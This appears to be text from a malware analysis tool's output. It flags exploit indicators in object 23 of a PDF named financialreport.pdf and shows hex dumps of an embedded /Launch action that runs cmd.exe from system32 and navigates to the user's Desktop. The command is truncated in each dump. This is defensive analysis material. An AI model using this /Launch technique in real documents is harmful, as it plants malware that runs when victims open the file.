 Filename: financialreport.pdf | MD5: f5c995153d960c3d12d3b1bdb55ae7e0 | Object: 23 Generation: 0 | File offset: 59576
Parameters Raw Decoded Exploits
pdf.exploit execute action command
0: 0d 3c 3c 2f 53 2f 4c 61 75 6e 63 68 2f 54 79 70 .<</S/Launch/Typ
16: 65 2f 41 63 74 69 6f 6e 2f 57 69 6e 3c 3c 2f 46 e/Action/Win<</F
32: 28 63 6d 64 2e 65 78 65 29 2f 44 28 63 3a 5c 5c (cmd.exe)/D(c:\\
48: 77 69 6e 64 6f 77 73 5c 5c 73 79 73 74 65 6d 33 windows\\system3
64: 32 29 2f 50 28 2f 51 20 2f 43 20 25 48 4f 4d 45 2)/P(/Q /C %HOME
80: 44 52 49 56 45 25 26 63 64 20 25 48 4f 4d 45 50 DRIVE%&cd %HOMEP
96: 41 54 48 25 26 28 69 66 20 65 78 69 73 74 20 22 ATH%&(if exist "
112: 44 65 73 6b 74 6f 70 5c 5c 66 6f 72 6d 2e 70 64 Desktop\\form.pd
128: 66 22 20 28 63 64 20 22 44 65 73 6b 74 6f 70 22 f" (cd "Desktop"
144: 29 29 26 28 69 66 ))&(if
pdf.exploit execute EXE file
0: 0d 3c 3c 2f 53 2f 4c 61 75 6e 63 68 2f 54 79 70 .<</S/Launch/Typ
16: 65 2f 41 63 74 69 6f 6e 2f 57 69 6e 3c 3c 2f 46 e/Action/Win<</F
32: 28 63 6d 64 2e 65 78 65 29 2f 44 28 63 3a 5c 5c (cmd.exe)/D(c:\\
48: 77 69 6e 64 6f 77 73 5c 5c 73 79 73 74 65 6d 33 windows\\system3
64: 32 29 2f 50 28 2f 51 20 2f 43 20 25 48 4f 4d 45 2)/P(/Q /C %HOME
80: 44 52 49 56 45 25 26 63 64 20 25 48 4f 4d 45 50 DRIVE%&cd %HOMEP
96: 41 54 48 25 26 28 69 66 20 65 78 69 73 74 20 22 ATH%&(if exist "
112: 44 65 73 6b 74 6f 70 5c 5c 66 6f 72 6d 2e 70 64 Desktop\\form.pd
128: 66 22 20 28 63 64 20 22 44 65 73 6b 74 6f 70 22 f" (cd "Desktop"
144: 29 29 26 28 69 66 20 ))&(if.
pdf.exploit access system32 directory
0: 0d 3c 3c 2f 53 2f 4c 61 75 6e 63 68 2f 54 79 70 .<</S/Launch/Typ
16: 65 2f 41 63 74 69 6f 6e 2f 57 69 6e 3c 3c 2f 46 e/Action/Win<</F
32: 28 63 6d 64 2e 65 78 65 29 2f 44 28 63 3a 5c 5c (cmd.exe)/D(c:\\
48: 77 69 6e 64 6f 77 73 5c 5c 73 79 73 74 65 6d 33 windows\\system3
64: 32 29 2f 50 28 2f 51 20 2f 43 20 25 48 4f 4d 45 2)/P(/Q /C %HOME